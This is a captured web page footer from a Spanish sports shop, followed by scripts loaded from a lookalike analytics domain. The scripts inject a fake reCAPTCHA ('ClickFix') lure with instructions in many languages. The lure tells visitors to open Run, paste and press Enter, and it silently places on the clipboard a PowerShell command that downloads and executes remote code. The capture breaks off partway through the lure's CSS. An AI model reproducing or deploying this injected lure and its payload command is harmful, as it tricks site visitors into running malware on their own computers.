/* <![CDATA[ */
var wooGtinVars = {"gtin":""};
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https:\/\/voice-sports.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/voice-sports.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men\u00fa Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/voice-sports.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-cc0171e4.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":"4","thumbnails_space":"6","border_width_for_active_thumbnail":{"all":"1","color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1"},"thumbnails_sizes":"shop_thumbnail","gallery_width":"50","gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":"30","gallery_image_source":"uploaded","include_feature_image_to_gallery":["default_gl"],"autoplay":"","slide_orientation":"horizontal","slide_to_scroll":"","infinite_loop":"1","fade_slide":"slide","adaptive_height":"1","accessibility":"1","slider_dir":"","navigation":"1","navigation_icon":"angle","navigation_icon_size":"16","navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":"","pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":"","thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":"12","thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":"1","zoom_slider":"","mobile_zoom":"","grayscale":"gray_off","image_sizes":"full","preloader":"1","lightbox":"1","lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":"","lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":"1","caption_color":"#ffffff","l_img_counter":"1","slide_play_btn":"","side_gallery_btn":"","thumb_gallery_show":"","gallery_share":"","gallery_fs_btn":"","gallery_dl_btn":"","wcgs_data_remove":"","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":"1","radius":0},"thumbnails_sliders_space":{"width":"6","height":"6"},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/voice-sports.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-397a0df8.min.js" id="wpo_min-footer-4-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-2b1b0d7e.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_260b8590a5b8c3aeed541c6bae79dd4f","fragment_name":"wc_fragments_260b8590a5b8c3aeed541c6bae79dd4f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-81ce0e61.min.js" id="wpo_min-footer-6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-7-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/voice-sports.com\/wp-includes\/js\/zxcvbn.min.js"};
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-9c60104e.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://voice-sports.com/wp-content/cache/wpo-minify/1768827487/assets/wpo-minify-footer-fe890c64.min.js" id="wpo_min-footer-8-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/t.js?site=3f2377b4d990a5b280aad85e69409fd9
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.3164bd4db76f.js");l("/t.5e547907fae1.js","3f2377b4d990a5b280aad85e69409fd9");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.xyz/ext.3164bd4db76f.js
body_size: 65695
content:
(function() {
  // ============================================================
  // CONFIGURATION - Edit these variables to customize the captcha
  // ============================================================

  // TRANSLATIONS - Add/edit languages here
  const TRANSLATIONS = {
    en: {
      imNotRobot: "I'm not a robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacy - Terms",
      headerLine1: "Complete these",
      headerLine2: "Verification Steps",
      headerLine3: "",
      instructions: "To better prove you are not a robot, please:",
      step1: 'Press & hold the Windows Key <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'In the verification window, press <b>Ctrl</b> + <b>V</b>.',
      step3: 'Press <b>Enter</b> on your keyboard to finish.',
      agreement: "You will observe and agree:",
      confirmText: "I am not a robot - reCAPTCHA Verification ID:",
      footerText: "Press the verify button to proceed.",
      verifyBtn: "Verify",
      verifyError: "You did not complete the verification"
    },
    zh: {
      imNotRobot: "我不是机器人",
      captcha: "验证码",
      privacyTerms: "隐私 - 条款",
      headerLine1: "完成这些",
      headerLine2: "验证步骤",
      headerLine3: "",
      instructions: "为了更好地证明您不是机器人，请：",
      step1: '按住 Windows 键 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '在验证窗口中，按 <b>Ctrl</b> + <b>V</b>。',
      step3: '按键盘上的 <b>Enter</b> 完成。',
      agreement: "您将看到并同意：",
      confirmText: "我不是机器人 - reCAPTCHA 验证 ID：",
      footerText: "点击验证按钮继续。",
      verifyBtn: "验证",
      verifyError: "您未完成验证"
    },
    "zh-yue": {
      imNotRobot: "我唔係機械人",
      captcha: "驗證碼",
      privacyTerms: "私隱 - 條款",
      headerLine1: "完成呢啲",
      headerLine2: "驗證步驟",
      headerLine3: "",
      instructions: "為咗更好咁證明你唔係機械人，請：",
      step1: '撳住 Windows 鍵 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>。',
      step2: '喺驗證視窗度，撳 <b>Ctrl</b> + <b>V</b>。',
      step3: '撳鍵盤上嘅 <b>Enter</b> 完成。',
      agreement: "你會見到並同意：",
      confirmText: "我唔係機械人 - reCAPTCHA 驗證 ID：",
      footerText: "撳驗證按鈕繼續。",
      verifyBtn: "驗證",
      verifyError: "你未完成驗證"
    },
    es: {
      imNotRobot: "No soy un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidad - Términos",
      headerLine1: "Complete estos",
      headerLine2: "Pasos de verificación",
      headerLine3: "",
      instructions: "Para demostrar que no es un robot, por favor:",
      step1: 'Mantenga presionada la tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'En la ventana de verificación, presione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Presione <b>Enter</b> en su teclado para finalizar.',
      agreement: "Observará y aceptará:",
      confirmText: "No soy un robot - ID de verificación reCAPTCHA:",
      footerText: "Presione el botón verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "No completó la verificación"
    },
    hi: {
      imNotRobot: "मैं रोबोट नहीं हूं",
      captcha: "कैप्चा",
      privacyTerms: "गोपनीयता - शर्तें",
      headerLine1: "इन चरणों को",
      headerLine2: "पूरा करें",
      headerLine3: "",
      instructions: "यह साबित करने के लिए कि आप रोबोट नहीं हैं, कृपया:",
      step1: 'Windows कुंजी <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> दबाए रखें।',
      step2: 'सत्यापन विंडो में, <b>Ctrl</b> + <b>V</b> दबाएं।',
      step3: 'समाप्त करने के लिए अपने कीबोर्ड पर <b>Enter</b> दबाएं।',
      agreement: "आप देखेंगे और सहमत होंगे:",
      confirmText: "मैं रोबोट नहीं हूं - reCAPTCHA सत्यापन ID:",
      footerText: "जारी रखने के लिए सत्यापित करें बटन दबाएं।",
      verifyBtn: "सत्यापित करें",
      verifyError: "आपने सत्यापन पूरा नहीं किया"
    },
    bn: {
      imNotRobot: "আমি রোবট নই",
      captcha: "ক্যাপচা",
      privacyTerms: "গোপনীয়তা - শর্তাবলী",
      headerLine1: "এই ধাপগুলো",
      headerLine2: "সম্পূর্ণ করুন",
      headerLine3: "",
      instructions: "আপনি যে রোবট নন তা প্রমাণ করতে, অনুগ্রহ করে:",
      step1: 'Windows কী <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> চেপে ধরুন।',
      step2: 'যাচাইকরণ উইন্ডোতে, <b>Ctrl</b> + <b>V</b> চাপুন।',
      step3: 'শেষ করতে আপনার কীবোর্ডে <b>Enter</b> চাপুন।',
      agreement: "আপনি দেখবেন এবং সম্মত হবেন:",
      confirmText: "আমি রোবট নই - reCAPTCHA যাচাইকরণ ID:",
      footerText: "এগিয়ে যেতে যাচাই বোতাম টিপুন।",
      verifyBtn: "যাচাই করুন",
      verifyError: "আপনি যাচাইকরণ সম্পূর্ণ করেননি"
    },
    pt: {
      imNotRobot: "Não sou um robô",
      captcha: "CAPTCHA",
      privacyTerms: "Privacidade - Termos",
      headerLine1: "Complete estas",
      headerLine2: "Etapas de verificação",
      headerLine3: "",
      instructions: "Para provar que você não é um robô, por favor:",
      step1: 'Pressione e segure a tecla Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.',
      step3: 'Pressione <b>Enter</b> no teclado para finalizar.',
      agreement: "Você observará e concordará:",
      confirmText: "Não sou um robô - ID de verificação reCAPTCHA:",
      footerText: "Pressione o botão verificar para continuar.",
      verifyBtn: "Verificar",
      verifyError: "Você não completou a verificação"
    },
    ru: {
      imNotRobot: "Я не робот",
      captcha: "КАПЧА",
      privacyTerms: "Конфиденциальность - Условия",
      headerLine1: "Выполните эти",
      headerLine2: "Шаги проверки",
      headerLine3: "",
      instructions: "Чтобы доказать, что вы не робот, пожалуйста:",
      step1: 'Нажмите и удерживайте клавишу Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.',
      step3: 'Нажмите <b>Enter</b> на клавиатуре для завершения.',
      agreement: "Вы увидите и подтвердите:",
      confirmText: "Я не робот - ID проверки reCAPTCHA:",
      footerText: "Нажмите кнопку проверки для продолжения.",
      verifyBtn: "Проверить",
      verifyError: "Вы не прошли проверку"
    },
    ja: {
      imNotRobot: "私はロボットではありません",
      captcha: "キャプチャ",
      privacyTerms: "プライバシー - 利用規約",
      headerLine1: "これらの",
      headerLine2: "認証手順を完了",
      headerLine3: "",
      instructions: "ロボットではないことを証明するために：",
      step1: 'Windows キー <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> を押し続けてください。',
      step2: '認証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。',
      step3: 'キーボードの <b>Enter</b> を押して完了します。',
      agreement: "以下を確認し同意します：",
      confirmText: "私はロボットではありません - reCAPTCHA 認証 ID：",
      footerText: "続行するには認証ボタンを押してください。",
      verifyBtn: "認証",
      verifyError: "認証が完了していません"
    },
    vi: {
      imNotRobot: "Tôi không phải là robot",
      captcha: "CAPTCHA",
      privacyTerms: "Quyền riêng tư - Điều khoản",
      headerLine1: "Hoàn thành các",
      headerLine2: "Bước xác minh",
      headerLine3: "",
      instructions: "Để chứng minh bạn không phải là robot, vui lòng:",
      step1: 'Nhấn và giữ phím Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'Trong cửa sổ xác minh, nhấn <b>Ctrl</b> + <b>V</b>.',
      step3: 'Nhấn <b>Enter</b> trên bàn phím để hoàn tất.',
      agreement: "Bạn sẽ thấy và đồng ý:",
      confirmText: "Tôi không phải là robot - ID xác minh reCAPTCHA:",
      footerText: "Nhấn nút xác minh để tiếp tục.",
      verifyBtn: "Xác minh",
      verifyError: "Bạn chưa hoàn thành xác minh"
    },
    tr: {
      imNotRobot: "Ben robot değilim",
      captcha: "CAPTCHA",
      privacyTerms: "Gizlilik - Şartlar",
      headerLine1: "Bu adımları",
      headerLine2: "Tamamlayın",
      headerLine3: "",
      instructions: "Robot olmadığınızı kanıtlamak için lütfen:",
      step1: 'Windows tuşu <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> basılı tutun.',
      step2: 'Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.',
      step3: 'Bitirmek için klavyenizdeki <b>Enter</b> tuşuna basın.',
      agreement: "Görecek ve kabul edeceksiniz:",
      confirmText: "Ben robot değilim - reCAPTCHA Doğrulama ID:",
      footerText: "Devam etmek için doğrula düğmesine basın.",
      verifyBtn: "Doğrula",
      verifyError: "Doğrulamayı tamamlamadınız"
    },
    ar: {
      imNotRobot: "أنا لست روبوت",
      captcha: "كابتشا",
      privacyTerms: "الخصوصية - الشروط",
      headerLine1: "أكمل هذه",
      headerLine2: "خطوات التحقق",
      headerLine3: "",
      instructions: "لإثبات أنك لست روبوتًا، يرجى:",
      step1: 'اضغط مع الاستمرار على مفتاح Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>.',
      step2: 'في نافذة التحقق، اضغط <b>Ctrl</b> + <b>V</b>.',
      step3: 'اضغط <b>Enter</b> على لوحة المفاتيح للإنهاء.',
      agreement: "ستلاحظ وتوافق:",
      confirmText: "أنا لست روبوت - معرف التحقق reCAPTCHA:",
      footerText: "اضغط على زر التحقق للمتابعة.",
      verifyBtn: "تحقق",
      verifyError: "لم تكمل التحقق"
    },
    de: {
      imNotRobot: "Ich bin kein Roboter",
      captcha: "CAPTCHA",
      privacyTerms: "Datenschutz - Nutzungsbedingungen",
      headerLine1: "Führen Sie diese",
      headerLine2: "Überprüfungsschritte aus",
      headerLine3: "",
      instructions: "Um zu beweisen, dass Sie kein Roboter sind, bitte:",
      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen",
      verifyError: "Sie haben die Überprüfung nicht abgeschlossen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인",
      verifyError: "인증을 완료하지 않았습니다"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier",
      verifyError: "Vous n'avez pas terminé la vérification"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;
  
  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
    direction: ltr !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
    display: flex !important;
    align-items: center !important;
    padding: 0 10px !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
}

.fkrc-checkbox {
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    font-size: 15px !important;
    color: #282727 !important;
    margin-left: 15px !important;
}

.fkrc-captcha-logo {
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
    margin-bottom: 10px !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    font-size: 8px !important;
    text-align: center !important;
    white-space: nowrap !important;
    overflow: hidden !important;
    text-overflow: ellipsis;
    max-width: 88px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    height: 35px !important;
    width: 35px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
    display: none !important;
    min-width: 35px !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
    box-sizing: border-box !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
